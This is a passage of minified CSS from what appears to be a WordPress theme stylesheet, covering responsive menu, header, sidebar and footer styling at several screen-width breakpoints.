li.current-menu-item>a:hover,.menu.responsive-menu .sub-menu li.current-menu-item>a:focus,.menu.responsive-menu li.current_page_item>a,.menu.responsive-menu .children li.current_page_item>a:hover,.menu.responsive-menu .children li.current_page_item>a:focus,.menu.responsive-menu li a,.menu.responsive-menu li a:hover,.menu.responsive-menu li a:focus{display:block;padding:0 20px;border:none}.menu .sub-menu li:first-child a{border-top:none}.menu .children li:first-child a{border-top:none}.menu.responsive-menu .menu-item-has-children,.menu.responsive-menu .page_item_has_children{cursor:pointer}.menu.responsive-menu .menu-item-has-children>a,.menu.responsive-menu .page_item_has_children>a{margin-right:50px}.menu.responsive-menu>.menu-item-has-children:before,.menu.responsive-menu>.page_item_has_children:before{content:' ';width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;position:relative;float:right;margin-right:15px;margin-top:14px}.menu.responsive-menu>li>.sub-menu,.menu.responsive-menu>li>.children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99}.menu.responsive-menu>li.focus>.sub-menu,.menu.responsive-menu>li.focus>.children{position:relative;left:auto;opacity:1}.menu.responsive-menu>li>.sub-menu.submenu-toggle,.menu.responsive-menu>li>.children.submenu-toggle{position:relative;left:auto;opacity:1}.menu.responsive-menu .sub-menu,.menu.responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0}.menu.responsive-menu .sub-menu .sub-menu,.menu.responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}.menu.responsive-menu .sub-menu li a,.menu.responsive-menu .sub-menu li a:hover,.menu.responsive-menu .sub-menu li a:focus,.menu.responsive-menu .children li a,.menu.responsive-menu .children li a:hover,.menu.responsive-menu .children li a:focus{position:relative;width:100%}.mobile-trigger{display:block}.responsive-menu{position:absolute;top:75px;max-width:200px;background:#fff}.search-trigger.mobile{padding-left:10px}#sidebar{display:none}.main-separator,.main-separator.mobile{display:none}.main-separator.tablet{display:block}header#theme-header{flex-wrap:wrap}.breadcrumb-navigation{margin-bottom:60px}header#theme-header{padding:0 70px}}@media (min-width:768px) and (max-width:1023px){.padding-right-tablet-0{padding-right:0}.padding-left-tablet-0{padding-left:0}#sidebar .widget{width:50%;float:left;box-sizing:border-box}#sidebar .widget:nth-of-type(2n){padding-left:30px}#sidebar .widget:nth-of-type(2n+1){clear:both}}@media (max-width:767px){h1{font-size:1.6em}h2{font-size:1.4em}h3{font-size:1.3em}h4{font-size:1.2em}h5{font-size:1.1em}.site-grid-inner{padding:60px 20px 60px 20px}.site-grid{padding:0;margin-top:60px}header#theme-header::after{width:calc(100% - 40px);left:20px}header#theme-header{padding:3px 20px}.padding-right-mobile-0{padding-right:0}.padding-left-mobile-0{padding-left:0}.post-category{min-width:unset}.post-widget .post-thumb{margin-bottom:15px}footer#footer{padding:30px 20px 30px 20px}.social-share-holder{display:none}.after-post .social-share-holder{display:flex}.search-mobile{display:flex;justify-content:flex-end}.search-trigger.mobile svg{width:36px;height:36px}.author-social-search{order:3;width:100%;display:none}header#theme-header #searchform{top:65px}header#theme-header #searchform.active{width:calc(100% - 40px)}nav.nav{margin-right:20px}.rtl nav.nav{margin-left:20px;margin-right:0}.author-box h2,.related-articles h2.title{font-size:24px}}@media (max-width:479px){.main-separator,.main-separator.tablet{display:none}.main-separator.mobile{display:block}#searchform input[type="submit"]{max-width:100px}.responsive-menu{left:50px}}@media (max-width:360px){.logo{max-width:100px}}.logged-in header#theme-header{top:32px}@media screen and (max-width:600px){body div[id^=wpadminbar]{top:-106px!important}.logged-in header#theme-header{top:0}}@media (min-width:601px) and (max-width:768px){.logged-in header#theme-header{top:46px}}.copyright-user{text-align:center;margin:auto;font-size:15px;padding:0 10px 10px}.copyright-fasto{margin-left:auto;margin-right:auto;font-size:12px;text-align:center;margin-bottom:30px;margin-top:-7px}